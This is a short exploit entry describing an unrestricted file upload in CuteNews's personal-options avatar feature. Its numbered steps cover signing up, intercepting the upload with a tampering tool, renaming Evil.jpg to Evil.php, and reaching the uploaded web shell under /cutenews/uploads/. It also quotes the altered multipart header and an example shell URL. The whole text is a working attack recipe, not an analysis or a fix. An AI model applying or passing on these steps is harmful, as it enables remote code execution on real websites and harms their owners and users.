 # Exploit  :
Vuln : http://127.0.0.1/cutenews/index.php?mod=main&opt=personal
1 - Sign up for New User
2 - Log In
3 - Go to Personal options http://www.target.com/cutenews/index.php?mod=main&opt=personal
4 - Select Upload Avatar Example: Evil.jpg
5 - use tamper data  & Rename File Evil.jpg to Evil.php
-----------------------------2847913122899\r\nContent-Disposition: form-data; name="avatar_file"; filename="Evil.php"\r\
6 - Your Shell : http://127.0.0.1/cutenews/uploads/avatar_Username_FileName.php
Example: http://127.0.0.1/cutenews/uploads/avatar_toxic_Evil.php